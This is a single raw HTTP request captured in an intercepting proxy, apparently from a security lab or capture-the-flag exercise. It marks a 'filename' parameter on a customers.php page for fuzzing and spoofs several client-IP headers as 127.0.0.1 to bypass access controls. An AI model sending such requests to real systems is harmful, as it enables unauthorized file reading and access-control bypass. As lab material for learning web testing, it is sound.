 1 GET /secured_extranet/panel/customers.php?filename=§customers/rainbowdash§ HTTP/1.1
2 Host: www.bscorp-security.local
3 Cookie: st=member%7C0; h=dc706efa044186dda607bbfa63caf073e0415017; PHPSESSID=oulakuhs50sli246t4bqfcvsn0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-Ip: 127.0.0.1
15 X-Remote-Ip: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 X-Pwnfox-Color: yellow
18 Te: trailers
19 Connection: close
20
21